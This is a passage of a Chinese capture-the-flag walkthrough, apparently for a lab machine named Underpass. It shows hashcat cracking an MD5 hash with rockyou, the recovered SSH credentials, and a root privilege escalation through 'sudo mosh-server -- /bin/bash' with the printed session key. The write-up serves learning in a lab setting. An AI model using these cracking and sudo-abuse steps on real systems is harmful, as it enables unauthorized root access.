hashcat -a 0 -m 0 "412DD4759978ACFCC81DEAB01B382403" C:\Users\19085\Desktop\wordlists\rockyou\rockyou.txt
还真爆出来了
现在我们有了一组可能的凭据
svcMosh:underwaterfriends尝试ssh登录(成功)
ssh直接能够登录!
提权
linpeas
sudo -l

mosh-server
Mosh表示移动Shell(Mobile Shell),是一个用于从客户端跨互联网连接远程服务器的命令行工具。它能用于SSH连接,但是比Secure Shell功能更多。它是一个类似于SSH而带有更多功能的应用。程序最初由Keith Winstein 编写,用于类Unix的操作系统中,发布于GNU GPL V3协议下。
Mosh最大的特点是基于UDP方式传输,支持在服务端创建一个临时的Key供客户端一次性连接,退出后失效;也支持通过SSH的配置进行认证,但数据传输本身还是自身的UDP方式。
研究
查看帮助
Usage: mosh-server new [-s] [-v] [-i LOCALADDR] [-p PORT[:PORT2]] [-c COLORS] [-l NAME=VALUE] [-- COMMAND...]有一个有趣的参数:
安装mosh
sudo apt install mosh利用
在Server端:
svcMosh@underpass:~$ sudo mosh-server -- /bin/bash
MOSH CONNECT 60001 U2zSkBl45bNNtkgP50q7qQ
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[mosh-server detached, pid = 19180]这相当于是一个临时登录,开放 UDP 60001端口接收客户端的连接,密钥为 U2zSkBl45bNNtkgP50q7qQ
成功开放
在Client端:
$ export MOSH_KEY=U2zSkBl45bNNtkgP50q7qQ
$ mosh-client 10.10.11.48 65001
提权成功!
总结
外网打了好几天才进去,还是太菜了
- snmp协议信息泄露很新颖,学习了